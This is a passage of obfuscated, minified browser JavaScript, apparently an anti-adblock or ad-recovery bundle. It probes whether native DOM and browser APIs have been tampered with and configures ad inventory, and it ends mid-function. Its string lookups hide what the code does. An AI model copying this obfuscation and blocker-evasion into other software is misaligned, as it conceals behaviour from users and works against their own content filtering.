M({StyleSheet:y,Atrule:k,Rule:C,Block:H,DeclarationList:G}){return{'Atrule':{'StyleSheet':y,'Atrule':k,'Rule':C,'Block':H},'Rule':{'StyleSheet':y,'Atrule':k,'Rule':C,'Block':H},'Declaration':{'StyleSheet':y,'Atrule':k,'Rule':C,'Block':H,'DeclarationList':G}};}function U(y){const aO=aj,k=function(W){const aw=a3b,w={};for(const O in W[aw(0x52a)])if(Y[aw(0xc0d)](W[aw(0x52a)],O)){const L=W[aw(0x52a)][O];if(!L[aw(0xf06)])throw new Error(aw(0xab5)+O+aw(0x280));w[O]=F(0x0,L);}return w;}(y),C={},H={},G=Symbol(aO(0xded)),x=Symbol(aO(0x3a7));for(const W in k)Y[aO(0xc0d)](k,W)&&null!==k[W]&&(C[W]=p(k[W],!0x1),H[W]=p(k[W],!0x0));const j=M(C),B=M(H),R=function(w,O){const aQ=aO;function L(A,P,X){const aL=a3b,E=Q[aL(0xc0d)](N,A,P,X);return E===G||E!==x&&(!(!S[aL(0xb90)](A[aL(0x292)])||!S[A[aL(0x292)]](A,N,L,V))||T[aL(0xc0d)](N,A,P,X)===G);}let Q=h,T=h,S=C,V=(A,P,X,E)=>A||L(P,X,E);const N={'break':G,'skip':x,'root':w,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(aQ(0xa4c)==typeof O)Q=O;else{if(O&&(Q=D(O[aQ(0x74e)]),T=D(O[aQ(0xa70)]),O[aQ(0x98b)]&&(S=H),O[aQ(0x2e3)])){if(j[aQ(0xb90)](O[aQ(0x2e3)]))S=O[aQ(0x98b)]?B[O[aQ(0x2e3)]]:j[O[aQ(0x2e3)]];else{if(!k[aQ(0xb90)](O[aQ(0x2e3)]))throw new Error(aQ(0x645)+O[aQ(0x2e3)]+aQ(0x25f)+Object[aQ(0x9d0)](k)[aQ(0x6c3)]()[aQ(0x82e)](',\x20')+')');}Q=Z(Q,O[aQ(0x2e3)]),T=Z(T,O[aQ(0x2e3)]);}}if(Q===h&&T===h)throw new Error(aQ(0x65e));L(w);};return R[aO(0x4bb)]=G,R[aO(0x647)]=x,R[aO(0xce2)]=function(w,O){let L=null;return R(w,function(Q,T,S){const aT=a3b;if(O[aT(0xc0d)](this,Q,T,S))return L=Q,G;}),L;},R[aO(0x5bc)]=function(w,O){let L=null;return R(w,{'reverse':!0x0,'enter'(Q,T,S){const aS=a3b;if(O[aS(0xc0d)](this,Q,T,S))return L=Q,G;}}),L;},R[aO(0x7cc)]=function(w,O){const L=[];return R(w,function(Q,T,S){const aV=a3b;O[aV(0xc0d)](this,Q,T,S)&&L[aV(0x8ee)](Q);}),L;},R;}}},b={};function n(q){const aN=a3b;var f=b[q];if(void 0x0!==f)return f[aN(0x7fd)];var J=b[q]={'exports':{}};return v[q](J,J[aN(0x7fd)],n),J[aN(0x7fd)];}n['d']=(q,f)=>{const ag=a3b;for(var J in f)n['o'](f,J)&&!n['o'](q,J)&&Object[ag(0x300)](q,J,{'enumerable':!0x0,'get':f[J]});},n['g']=(function(){const aA=a3b;if(aA(0xc99)==typeof globalThis)return globalThis;try{return this||new Function(aA(0x877))();}catch(q){if(aA(0xc99)==typeof window)return window;}}()),n['o']=(q,f)=>Object[aP(0xcf8)][aP(0xb90)][aP(0xc0d)](q,f),n['r']=q=>{const aX=aP;aX(0x625)!=typeof Symbol&&Symbol[aX(0x65d)]&&Object[aX(0x300)](q,Symbol[aX(0x65d)],{'value':aX(0xc97)}),Object[aX(0x300)](q,aX(0x34f),{'value':!0x0});};var m={};((()=>{'use strict';const aI=aP;var v0=n(0x2197),v1=n(0x13a3),v2=n(0x81),v3=n(0x1fa9),v4=n(0x12e6),v5=n(0x1b6c),v6=n(0x2126),v7=n(0x6),v8=n(0x469);const v9=()=>(0x0,v7['c'])(async m2=>{const aE=a3b;for(document[aE(0xf32)]&&m2();!document[aE(0xf32)];)await(0x0,v8['y'])(0x64);m2();});var vv=n(0x739);const vb=(m2,m3)=>{const az=a3b;if(az(0xee0)!=typeof m2||az(0xee0)!=typeof m3)return!0x1;const m4=m2[az(0x8d7)],m5=m3[az(0x8d7)];if(0x0===m4&&0x0===m5)return!0x0;if(0x0===m4)return!0x1;if(0x0===m5)return!0x0;if(m4<m5)return!0x1;let m6=!0x0;for(let m7=0x0;m7<=m5;m7++)if(m2[m4-m7]!==m3[m5-m7]){m6=!0x1;break;}return m6;},vn=(m2,m3)=>{const ad=a3b;if(ad(0xee0)!=typeof m2||ad(0xee0)!=typeof m3)return!0x1;const m4=m2[ad(0x8d7)],m5=m3[ad(0x8d7)];if(0x0===m4&&0x0===m5)return!0x0;if(0x0===m4)return!0x1;if(0x0===m5)return!0x0;if(m4<m5)return!0x1;for(let m6=0x0;m6<m2[ad(0x8d7)];m6++)if(m2[m6]===m3[0x0]){let m7=!0x0;for(let m8=0x1;m8<m3[ad(0x8d7)];m8++)if(!m2[m6+m8]||m2[m6+m8]!==m3[m8]){m7=!0x1;break;}if(m7)return!0x0;}return!0x1;},vm=(m2,m3)=>{const aK=a3b;if(aK(0xee0)!=typeof m2||aK(0xee0)!=typeof m3)return-0x1;const m4=m2[aK(0x8d7)],m5=m3[aK(0x8d7)];if(0x0===m4&&0x0===m5)return-0x1;if(0x0===m4)return-0x1;if(0x0===m5)return-0x1;if(m4<m5)return-0x1;for(let m6=0x0;m6<m2[aK(0x8d7)];m6++)if(m2[m6]===m3[0x0]){let m7=!0x0;for(let m8=0x1;m8<m3[aK(0x8d7)];m8++)if(!m2[m6+m8]||m2[m6+m8]!==m3[m8]){m7=!0x1;break;}if(m7)return m6;}return-0x1;},vq=[[aI(0xa66)],[aI(0xccd)],[aI(0xe2),aI(0x3d0)],[aI(0xe2),aI(0x983)],[aI(0xe2),aI(0xcf8),aI(0xa14)],[aI(0xe2),aI(0xcf8),aI(0xce2)],[aI(0xe2),aI(0xcf8),aI(0x1ff)],[aI(0xe2),aI(0xcf8),aI(0xc5b)],[aI(0xe2),aI(0xcf8),aI(0x733)],[aI(0xe2),aI(0xcf8),aI(0xad1)],[aI(0xe2),aI(0xcf8),aI(0x18d)],[aI(0xe2),aI(0xcf8),aI(0x82e)],[aI(0xe2),aI(0xcf8),aI(0x630)],[aI(0xe2),aI(0xcf8),aI(0x8ee)],[aI(0xe2),aI(0xcf8),aI(0x41d)],[aI(0xe2),aI(0xcf8),aI(0x98b)],[aI(0xe2),aI(0xcf8),aI(0x95e)],[aI(0xe2),aI(0xcf8),aI(0x1bb)],[aI(0xb0c)],[aI(0xb3e)],[aI(0x9e1)],[aI(0x127)],[aI(0x17e)],[aI(0xc0f)],[aI(0x36a),aI(0xcf8),aI(0x582)],[aI(0x36a),aI(0xcf8),aI(0x707)],[aI(0x36a),aI(0xcf8),aI(0x902)],[aI(0x2d6),aI(0xcf8),aI(0x4a7)],[aI(0x77c),aI(0x6af)],[aI(0x77c),aI(0xcf8),aI(0xef3)],[aI(0xc9f)],[aI(0xd94)],[aI(0xf0e)],[aI(0x2c5),aI(0x436)],[aI(0x2c5),aI(0xf32)],[aI(0x2c5),aI(0x243)],[aI(0x2c5),aI(0x53f)],[aI(0x2c5),aI(0x2e2)],[aI(0x2c5),aI(0x3a2)],[aI(0x2c5),aI(0x5b9)],[aI(0x2c5),aI(0x485)],[aI(0x2c5),aI(0x7b5)],[aI(0x2c5),aI(0x6c6)],[aI(0x2c5),aI(0xb3)],[aI(0x2c5),aI(0x6ee)],[aI(0x2c5),aI(0x4cc),aI(0x524)],[aI(0x2c5),aI(0x4cc),aI(0xbe2)],[aI(0x2c5),aI(0x792)],[aI(0x2c5),aI(0xda)],[aI(0x2c5),aI(0x3ea)],[aI(0x2c5),aI(0xd2d)],[aI(0x2c5),aI(0xb71)],[aI(0x2c5),aI(0xea9)],[aI(0x2c5),aI(0xc74)],[aI(0x2c5),aI(0x670)],[aI(0x84),aI(0xcf8),aI(0x6c6)],[aI(0x84),aI(0xcf8),aI(0x3ea)],[aI(0x84),aI(0xcf8),aI(0xd2d)],[aI(0x3e5),aI(0xcf8),aI(0x7c0)],[aI(0x5da),aI(0xcf8),aI(0x1b2)],[aI(0x5da),aI(0xcf8),aI(0x53f)],[aI(0x5da),aI(0xcf8),aI(0x3bf)],[aI(0x95f),aI(0xcf8),aI(0xb1c)],[aI(0x95f),aI(0xcf8),aI(0x472)],[aI(0x95f),aI(0xcf8),aI(0x47d)],[aI(0x95f),aI(0xcf8),aI(0xf6d)],[aI(0x95f),aI(0xcf8),aI(0x5d9)],[aI(0x95f),aI(0xcf8),aI(0x1f2)],[aI(0x95f),aI(0xcf8),aI(0x3bf)],[aI(0x95f),aI(0xcf8),aI(0x5ea)],[aI(0x95f),aI(0xcf8),aI(0xe6e)],[aI(0x95f),aI(0xcf8),aI(0x911)],[aI(0x95f),aI(0xcf8),aI(0xe53)],[aI(0xe54)],[aI(0x5ba)],[aI(0x7d1),aI(0xcf8),aI(0xf5b)],[aI(0x60a)],[aI(0x286),aI(0xcf8),aI(0x4c8)],[aI(0x286),aI(0xcf8),aI(0x552)],[aI(0x31d),aI(0xcf8),aI(0xa66)],[aI(0x31d),aI(0xcf8),aI(0x99b)],[aI(0x878)],[aI(0x627)],[aI(0xddb)],[aI(0xe79),aI(0xcf8),aI(0xb9e)],[aI(0xe79),aI(0xcf8),aI(0xc0d)],[aI(0xc27)],[aI(0x1ed),aI(0xcf8),aI(0xb5f)],[aI(0x710)],[aI(0xa9a)],[aI(0x54f)],[aI(0x1af)],[aI(0x8a5)],[aI(0x463)],[aI(0x85d)],[aI(0x560)],[aI(0xab)],[aI(0xb19)],[aI(0xf8e)],[aI(0x923)],[aI(0xc0e)],[aI(0x757),aI(0x1a6)],[aI(0x757),aI(0xacd)],[aI(0x82f),aI(0xcf8),aI(0xad1)],[aI(0x82f),aI(0xcf8),aI(0xb5f)],[aI(0x82f),aI(0xcf8),aI(0x904)],[aI(0x93e),aI(0xe45)],[aI(0x93e),aI(0x7a7)],[aI(0x93e),aI(0x601)],[aI(0x93e),aI(0x6ea)],[aI(0x93e),aI(0x2a5)],[aI(0x3f4)],[aI(0xba4),aI(0xcf8),aI(0xc25)],[aI(0x3ab),aI(0xa4e)],[aI(0x3ab),aI(0x21d)],[aI(0x3ab),aI(0x8aa)],[aI(0x496),aI(0xcf8),aI(0x524)],[aI(0x496),aI(0xcf8),aI(0xe83)],[aI(0x496),aI(0xcf8),aI(0x706)],[aI(0x4ed),aI(0xcf8),aI(0xad1)],[aI(0x98a),aI(0xb93)],[aI(0xe20),aI(0x731)],[aI(0xe20),aI(0xc3c)],[aI(0xe20),aI(0x18e)],[aI(0xe20),aI(0x9d0)],[aI(0xe20),aI(0xcf8),aI(0xe1e)],[aI(0xda)],[aI(0xbd3)],[aI(0x71e)],[aI(0x943)],[aI(0x53e)],[aI(0xb93)],[aI(0xee2),aI(0x602)],[aI(0xc25)],[aI(0x343),aI(0xdfc)],[aI(0x343),aI(0xcf8),aI(0xbab)],[aI(0x343),aI(0xcf8),aI(0x214)],[aI(0x343),aI(0xcf8),aI(0x7b7)],[aI(0x343),aI(0xa16)],[aI(0x343),aI(0x79b)],[aI(0x343),aI(0xaa0)],[aI(0xc6a),aI(0xcf8),aI(0xbbe)],[aI(0xc6a),aI(0xcf8),aI(0xa2)],[aI(0x99b)],[aI(0x511)],[aI(0xd7d)],[aI(0xcfd),aI(0xcf8),aI(0x62f)],[aI(0xcfd),aI(0xcf8),aI(0xdee)],[aI(0xe12)],[aI(0x11c)],[aI(0x984)],[aI(0x1ca)],[aI(0xdb7)],[aI(0xe92),aI(0x729)],[aI(0xe92),aI(0xcf8),aI(0xc57)],[aI(0xe92),aI(0xcf8),aI(0x2f5)],[aI(0xe92),aI(0xcf8),aI(0x37d)],[aI(0xe92),aI(0xcf8),aI(0x18d)],[aI(0xe92),aI(0xcf8),aI(0x4bc)],[aI(0xe92),aI(0xcf8),aI(0x231)],[aI(0xe92),aI(0xcf8),aI(0x9de)],[aI(0xe92),aI(0xcf8),aI(0xc45)],[aI(0xe92),aI(0xcf8),aI(0x730)],[aI(0xe92),aI(0xcf8),aI(0x27d)],[aI(0xe92),aI(0xcf8),aI(0x26a)],[aI(0xe92),aI(0xcf8),aI(0x1da)],[aI(0xe92),aI(0xcf8),aI(0xb42)],[aI(0xac7)],[aI(0xea9),aI(0xe1d)],[aI(0xea9),aI(0xaa2)],[aI(0xdf4),aI(0xcf8),aI(0x31f)],[aI(0xdf4),aI(0xcf8),aI(0xb5f)],[aI(0xdf4),aI(0xcf8),aI(0x904)],[aI(0xf8c),aI(0xcf8),aI(0xda)],[aI(0xf8c),aI(0xcf8),aI(0x659)]];function vf(){const U0=aI;let m2=arguments[U0(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;vY(m2,arguments[U0(0x8d7)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let vJ='';const vY=function(){const U1=aI;let m2=arguments[U1(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,m3=arguments[U1(0x8d7)]>0x1?arguments[0x1]:void 0x0;{function m8(m9){try{let mv=m2;for(const mb of m9)mv=mv[mb];}catch(mm){return!0x0;}return!0x1;}vJ=U1(0x442);for(const m9 of vq)if(m8(m9)){let mv=U1(0xc0);for(const mb of m9)mv+='.'+mb;vh(mv);}}vJ=U1(0xb39),U1(0xa4c)!=typeof m2[U1(0x77c)][U1(0x6af)]&&vh(U1(0xd1e)),U1(0xb9f)!=typeof m2[U1(0x77c)][U1(0x6af)]()&&vh(U1(0x8b0));{vJ=U1(0x235);const mm=new m2[(U1(0xf8c))](),mq=()=>{};mm[U1(0xd39)]=mq,mm[U1(0xd39)]!==mq&&vh(U1(0xa51));}{vJ=U1(0xa53);const mf=m2[U1(0x2c5)][U1(0x3a2)](U1(0xb89))[U1(0xc1a)];mf[U1(0x902)](U1(0x4ae),U1(0xbb2)),U1(0xbb2)!==mf[U1(0x582)](U1(0x4ae))&&vh(U1(0xf18)),mf[U1(0x707)](U1(0x4ae)),mf[U1(0x582)](U1(0x4ae))&&vh(U1(0x8da));}const m4=m2[U1(0x2c5)][U1(0x3a2)](U1(0xb89)),m5=m2[U1(0x2c5)][U1(0x3a2)](U1(0x9e0));m5[U1(0x194)]=U1(0x66e);const m6=m2[U1(0x2c5)][U1(0x3a2)](U1(0x12c)),m7=m2[U1(0x2c5)][U1(0x3a2)](U1(0xe0f));{vJ=U1(0xdc9),m4&&m5&&m6&&m7&&m2[U1(0x2c5)][U1(0x3a2)](U1(0x896))||vh(),vJ=U1(0x484),(m2[U1(0xc0e)](document[U1(0x72b)][U1(0xd19)])||m2[U1(0xc0e)](document[U1(0x72b)][U1(0x5ab)]))&&vh(),vJ=U1(0xcf5),[m4,m5,m6,m7][U1(0xad1)](mY=>{const U2=U1;m2[U2(0x2c5)][U2(0x4cc)][U2(0x524)](mY);let mh=!0x1;m2[U2(0x2c5)][U2(0x4cc)][U2(0x84b)][U2(0xad1)](ms=>{ms===mY&&(mh=!0x0);}),mh||vh(U2(0x84b)),m2[U2(0x2c5)][U2(0x4cc)][U2(0xbe2)](mY);}),vJ=U1(0x814);const mJ=v3['A'][U1(0x4fd)]();m4['id']=mJ,m4[U1(0x6ed)][U1(0x1b2)](mJ),m2[U1(0x2c5)][U1(0x4cc)][U1(0x524)](m4),m4!==m2[U1(0x2c5)][U1(0x6c6)](mJ)&&vh(U1(0x873)),m4!==m2[U1(0x2c5)][U1(0xb3)](mJ)[0x0]&&vh(U1(0x74f)),m4!==m2[U1(0x2c5)][U1(0x3ea)]('#'[U1(0x2f5)](mJ))&&vh(U1(0x989)),m4!==m2[U1(0x2c5)][U1(0xd2d)]('#'[U1(0x2f5)](mJ))[0x0]&&vh(U1(0xc5c)),m4[U1(0x6ed)][U1(0x53f)](mJ)||vh(U1(0x954)),m4[U1(0x6ed)][U1(0x3bf)](mJ),m4[U1(0x6ed)][U1(0x53f)](mJ)&&vh(U1(0xa3)),vJ=U1(0x68d),m2[U1(0x2c5)][U1(0x4cc)][U1(0x524)](m6),m6[U1(0xe6e)](U1(0xd15),U1(0xad0)),m6[U1(0xe6e)](U1(0x292),U1(0x1d0)),0x0===m2[U1(0x2c5)][U1(0x4cc)][U1(0x6ee)](U1(0x12c))[U1(0x8d7)]&&vh(U1(0xeb2));try{m4[U1(0x3bf)](),m6[U1(0x3bf)]();}catch(mY){vh(U1(0xaf3));}m2[U1(0x2c5)][U1(0x4cc)][U1(0x53f)](m6)&&vh(U1(0x3bf)),vJ=U1(0x71a);try{m2[U1(0x2c5)][U1(0x792)];}catch(mh){vh(U1(0x690));}}{vJ=U1(0x47d);const ms=m4[U1(0x47d)]();U1(0xb9f)!=typeof(ms[U1(0x92f)]+ms[U1(0xac7)]+ms[U1(0x4b1)]+ms[U1(0x13d)]+ms[U1(0x4ae)]+ms[U1(0xf04)])&&vh(U1(0x47d)),vJ=U1(0x927);const mD=m2[U1(0x2c5)][U1(0x3a2)](U1(0xb89));m4[U1(0x524)](mD),mD[U1(0x927)]!==m4&&vh(U1(0x524)),vJ=U1(0xbe2),m4[U1(0xbe2)](mD),0x0!==m4[U1(0x1f7)]&&vh(U1(0xbe2)),vJ=U1(0xb75);const mZ=(mc,mF)=>{const U3=U1,mp=v3['A'][U3(0x4fd)]();mc[U3(0xe6e)](mF,mp),mc[U3(0xb1c)](mF)!==mp&&vh(U3(0xe6e)),mc[U3(0x5ea)](mF),mc[U3(0xb1c)](mF)&&vh(U3(0x5ea));};[m4,m5,m7][U1(0xad1)](mc=>{const U4=U1;mZ(mc,U4(0x663)),mZ(mc,U4(0xa15));}),vJ=U1(0xeb1),U1(0xb89)!==m4[U1(0x9b)][U1(0x1da)]()&&vh(U1(0xb89)),U1(0x9e0)!==m5[U1(0x9b)][U1(0x1da)]()&&vh(U1(0x9e0)),U1(0xe0f)!==m7[U1(0x9b)][U1(0x1da)]()&&vh(U1(0xe0f));}if(vJ=U1(0xc0),m3&&m2[U1(0xac7)]!==m2){const mc=m2[U1(0xddb)];mc&&Array[U1(0x3d0)](m2[U1(0x943)][U1(0x2c5)][U1(0xd2d)](U1(0x187)))[U1(0x18d)](mc)||vh(U1(0xddb));try{mc[U1(0x143)]!==m2&&vh(U1(0x80c));}catch(mF){vh(U1(0x890));}try{const mp=v3['A'][U1(0x4fd)]();m2[U1(0xbf9)]={},m2[U1(0xbf9)][U1(0xed4)]=()=>mp,m2[U1(0xbf9)][U1(0xed4)]()!==mp&&vh(U1(0xe01));}catch(mM){vh(U1(0x571));}}{vJ=U1(0x513);const ma={'inventory_name':v3['A'][U1(0x4fd)](),'inventories_key':v3['A'][U1(0x4fd)]()},mU=U1(0x200)[U1(0x2f5)](ma[U1(0x52e)],U1(0xa94))[U1(0x2f5)](ma[U1(0x7dc)],U1(0xda1)),mr={'apply-ratio':0x1};mr[ma[U1(0x52e)]]=[{'id':ma[U1(0x7dc)],'width':0xa0,'height':0x258,'position':{'selector':U1(0x3c9),'position-rule':U1(0x4e0),'insert-rule':[]},'original-ads':[{'selector':U1(0xdcc)}],'attributes':[]}],vs(m2[U1(0x757)][U1(0x1a6)](mU),mr,m2)||vh(U1(0x47b));const my=U1(0x5ca),mi={'type':U1(0x8e3),'marshalled':U1(0x8d9)};vs(m2[U1(0x757)][U1(0x1a6)](my),mi,m2)||vh(U1(0x782)),vJ=U1(0xade);let mk=!0x1;for(let ml=0x0;ml<0x64;ml++)if(m2[U1(0x93e)][U1(0x2a5)]()!=m2[U1(0x93e)][U1(0x2a5)]()){mk=!0x0;break;}mk||vh(),vJ=U1(0xacf);const mC={},mH=v3['A'][U1(0x4fd)](),mG=v3['A'][U1(0x4fd)]();mC[mH]=mG,m2[U1(0xe20)][U1(0x9d0)](mC)[0x0]===mH&&mC[mH]===mG||vh(),vJ=U1(0xf77);const mx=new m2[(U1(0xc6a))](U1(0x351));mx[U1(0xa2)](U1(0x9f9))&&!mx[U1(0xa2)](U1(0x8a8))||vh(),vJ=U1(0xc91);const mo=U1(0xee0);mo[U1(0x26a)](U1(0x652))||vh(U1(0x26a)),mo[U1(0x18d)](U1(0x1ab))||vh(U1(0x18d)),mo[U1(0x37d)](U1(0xa62))||vh(U1(0x37d)),'st'!==mo[U1(0x27d)]('r')[0x0]&&vh(U1(0x27d)),'s'!==mo[U1(0x64d)](0x0)&&vh(U1(0x64d)),0x73!==mo[U1(0xc57)](0x0)&&vh(U1(0xc57)),U1(0x5cf)!==mo[U1(0xc45)](/tr/g,'p')&&vh(U1(0xc45));let mj='';try{mj=m2[U1(0x3ab)][U1(0x8aa)];}catch(mW){vh(U1(0x9da));}mj[U1(0x18d)]('/1')!==vn(mj,'/1')&&vh(U1(0x18d));{const mw=(mL,mQ)=>{const U5=U1,mT=mL[U5(0x27d)](mQ),mS=((mV,mN)=>{const U6=U5;if(''===mV||''===mN)return[mV];const mg=[];let mA=mV;for(let mP=vm(mA,mN);-0x1!==mP;mP=vm(mA,mN))mg[U6(0x8ee)](mA[U6(0x730)](0x0,mP)),mA=mA[U6(0x730)](mP+mN[U6(0x8d7)]);return mg[U6(0x8ee)](mA),mg;})(mL,mQ);if(mT[U5(0x8d7)]!==mS[U5(0x8d7)])return!0x1;for(let mV=0x0;mV<mT[U5(0x8d7)];mV++)if(mT[mV]!==mS[mV])return!0x1;return!0x0;},mO=[{'target':navigator[U1(0x8aa)],'key':'/'},{'target':navigator[U1(0x8aa)],'key':'/'},{'target':navigator[U1(0x8aa)],'key':U1(0x266)},{'target':navigator[U1(0x8aa)],'key':U1(0x82c)}];for(const {target:mL,key:mQ}of mO)mw(mL,mQ)||vh(U1(0x27d));}vJ=U1(0x978);let mB=!0x1;try{throw new m2[(U1(0x7d1))](U1(0xf38));}catch(mT){mB=!0x0;}mB||vh(U1(0x11f)),vJ=U1(0x7b);try{m2[U1(0xc0)][U1(0xb0c)],m2[U1(0xc0)][U1(0x9e1)];}catch(mS){vh(U1(0x23e));}const mR=v3['A'][U1(0x4fd)](),mu=m2[U1(0x9e1)](mR);mR!==m2[U1(0xb0c)](mu)&&vh(U1(0x7b)),vJ=U1(0x91b),m2[U1(0xc27)](m4)instanceof m2[U1(0x36a)]||vh(U1(0xc27)),vJ=U1(0x996),m2[U1(0x3ab)][U1(0x8aa)]||vh(U1(0x784)),vJ=U1(0xb93),0x2d8!==m2[U1(0xb93)](U1(0xa91))&&vh(U1(0xb93)),vJ=U1(0xdf1),(isNaN(m2[U1(0xe12)])||U1(0xb9f)!=typeof m2[U1(0xe12)]||isNaN(m2[U1(0x11c)])||U1(0xb9f)!=typeof m2[U1(0x11c)])&&vh(U1(0xdf1)),vJ=U1(0xefe);try{let mV=0x0,mN=v7['z'];(0x0,v7['c'])(()=>{const U7=U1;mV=v3['A'][U7(0x1d4)](0x1,0x64);}),0x0!==mV&&mN!==v7['z']||vh(U1(0x5cc)),mV=0x0,mN=v7['z'],(async function(){const U8=U1;mV=v3['A'][U8(0x1d4)](0x1,0x64);}()),0x0===mV&&vh(U1(0xefe));}catch(mg){vh(U1(0x5cc));}}try{vJ=U1(0xe2);const mA=Math[U1(0x2a5)](),mP=Math[U1(0x2a5)](),mX=[mA,mP];mX[U1(0x98b)](),mX[0x0]===mP&&mX[0x1]===mA||vh(U1(0x98b));}catch(mE){vh(U1(0x98b));}vJ=U1(0xe20),m2[U1(0xe20)][U1(0x18e)](m2,U1(0x18b))||vh(U1(0x18e));{vJ=U1(0xf63);const mz=window[U1(0x58b)],md=Symbol(U1(0x77e)),mK={'cmd':{'push':()=>md}};window[U1(0x58b)]=mK,window[U1(0x58b)]!==mK&&vh(U1(0xeab)),window[U1(0x58b)][U1(0xf13)]!==mK[U1(0xf13)]&&vh(U1(0x2de)),window[U1(0x58b)][U1(0xf13)][U1(0x8ee)]!==mK[U1(0xf13)][U1(0x8ee)]&&vh(U1(0x246)),window[U1(0x58b)][U1(0xf13)][U1(0x8ee)]()!==md&&vh(U1(0xa45)),void 0x0!==mz&&(window[U1(0x58b)]=mz);}},vh=m2=>{const U9=aI,m3=U9(0xed5)[U9(0x2f5)](m2,U9(0x3b7))[U9(0x2f5)](vJ);throw console[U9(0xf38)](m3),m3;},vs=function(m2,m3){const Uv=aI;let m4=arguments[Uv(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof m2!=typeof m3)return!0x1;if(Uv(0xc99)!=typeof m2&&Uv(0xc99)!=typeof m3)return m2===m3;if((m2 instanceof m4[Uv(0xe2)]||m2 instanceof Array)!=(m3 instanceof m4[Uv(0xe2)]||m3 instanceof Array))return!0x1;if(m2 instanceof m4[Uv(0xe2)]||m2 instanceof Array){if(m4[Uv(0xe20)][Uv(0x9d0)](m2)[Uv(0x8d7)]!==m4[Uv(0xe20)][Uv(0x9d0)](m3)[Uv(0x8d7)])return!0x1;for(let m5=0x0;m5<m2[Uv(0x8d7)];m5++)if(!vs(m2[m5],m3[m5],m4))return!0x1;}else{if(m4[Uv(0xe20)][Uv(0x9d0)](m2)[Uv(0x8d7)]!==m4[Uv(0xe20)][Uv(0x9d0)](m3)[Uv(0x8d7)])return!0x1;for(const m6 in m2)if(!vs(m2[m6],m3[m6],m4))return!0x1;}return!0x0;};var vD;const vZ=[{'selectors':[aI(0xa8),aI(0xd6d)],'html':(0x0,String[aI(0xf9c)])(vD||(vc=[aI(0x906)],vF||(vF=vc[aI(0x730)](0x0)),vD=Object[aI(0x3cc)](Object[aI(0xe48)](vc,{'raw':{'value':Object[aI(0x3cc)](vF)}})))),'cases':[[]]},{'html':aI(0x701),'selectors':[aI(0xb3c),aI(0x8ac),aI(0xc56)],'cases':[[{'selector':aI(0xc56),'attributes':{'style':aI(0x1a3)}},{'selector':aI(0x16f),'attributes':{'lang':'ko'}}],[{'selector':aI(0xc56),'attributes':{'style':aI(0x17c)}},{'selector':aI(0x16f),'attributes':{'lang':'en','data-theme':aI(0x56a)}}],[{'selector':aI(0x16f),'attributes':{'lang':aI(0x86),'dir':aI(0x95b)}}]],'checker':function(m2){const Ub=aI;let m3=arguments[Ub(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const m4=m3[Ub(0xc27)](m2);if(Ub(0x7e6)===m4[Ub(0x582)](Ub(0x80e)))return!0x1;if(Ub(0x7e6)!==m4[Ub(0x582)](Ub(0x891)))return!0x1;if(Ub(0x7e6)===m4[Ub(0x582)](Ub(0x508)))return!0x1;if(Ub(0x7e6)!==m4[Ub(0x582)](Ub(0x490)))return!0x1;if(Ub(0x792)===m4[Ub(0x582)](Ub(0xf7a)))return!0x1;if(Ub(0x7e6)!==m4[Ub(0x582)](Ub(0xd48)))return!0x1;const m5=m4[Ub(0x582)](Ub(0x384));if(Ub(0x47a)!==m5&&'0'!==m5)return!0x1;const m6=mv=>parseInt(m4[Ub(0x582)](mv)[Ub(0xc45)]('px','')),m7=[Ub(0x4b1),Ub(0x13d),Ub(0xac7),Ub(0x92f),Ub(0x447),Ub(0xa22),Ub(0x96b),Ub(0xa23),Ub(0xbbd),Ub(0x6c7),Ub(0x658),Ub(0x94c)];for(const mv of m7)if(Math[Ub(0xe45)](m6(mv))>0x64)return!0x1;const m8=[Ub(0xd9f),Ub(0xe51)];for(const mb of m8){const mm=m3[Ub(0xc27)](m2,mb);if(Ub(0x47a)!==mm[Ub(0x582)](Ub(0x4ae)))return!0x1;if(Ub(0x47a)!==mm[Ub(0x582)](Ub(0xf04)))return!0x1;const mq=mm[Ub(0x582)](Ub(0x384));if(Ub(0x47a)!==mq&&'0'!==mq)return!0x1;}const m9=m2[Ub(0x47d)]();return!(m9[Ub(0xf04)]<0x64||m9[Ub(0x4ae)]<0x64);}}];var vc,vF,vp=n(0x2c0);async function vM(m2,m3){await v9();const m4={'protectUrlContext':m2,'isDomainShardingEnabled':m3},m5=[()=>(async function(){const Un=a3b,m6=document[Un(0x3a2)](Un(0x187));try{m6[Un(0xc1a)][Un(0x902)](Un(0x4ae),'0'),m6[Un(0xc1a)][Un(0x902)](Un(0xf04),'0'),m6[Un(0xc1a)][Un(0x902)](Un(0xe18),Un(0x792)),m6[Un(0xc1a)][Un(0x902)](Un(0x32f),Un(0x7e6)),document[Un(0xf32)][Un(0x524)](m6);const m7=m6[Un(0x143)];if(!m7)throw new Error(Un(0xcc1));await new Promise(m8=>setTimeout(m8,0x1f4)),vf(m7[Un(0xc0)],!0x0);}catch(m8){throw m8;}finally{m6[Un(0x3bf)]();}}()),()=>(async function(){const Um=a3b,m6=document[Um(0x3a2)](Um(0xb89));m6[Um(0xc1a)][Um(0x902)](Um(0x3dc),Um(0xe1a)),m6[Um(0xc1a)][Um(0x902)](Um(0x4b1),Um(0xc35)),m6[Um(0xc1a)][Um(0x902)](Um(0xac7),Um(0xc35));const m7=document[Um(0x3a2)](Um(0x187));try{if(m7[Um(0xc1a)][Um(0x902)](Um(0x4ae),'0'),m7[Um(0xc1a)][Um(0x902)](Um(0xf04),'0'),m7[Um(0xc1a)][Um(0x902)](Um(0xe18),Um(0x792)),m7[Um(0xc1a)][Um(0x902)](Um(0x32f),Um(0x7e6)),m7[Um(0xe6e)]('id',(0x0,v1['md'])(v3['A'][Um(0x4fd)]())),m7[Um(0x6ed)][Um(0x1b2)]((0x0,v1['md'])(v3['A'][Um(0x4fd)]())),m6[Um(0x524)](m7),document[Um(0xf32)][Um(0x524)](m6),Um(0x7e6)===getComputedStyle(m7)[Um(0x80e)])throw new Error(Um(0x8f));}catch(m8){throw m8;}finally{m6[Um(0x3bf)]();}}()),()=>async function(m6){const 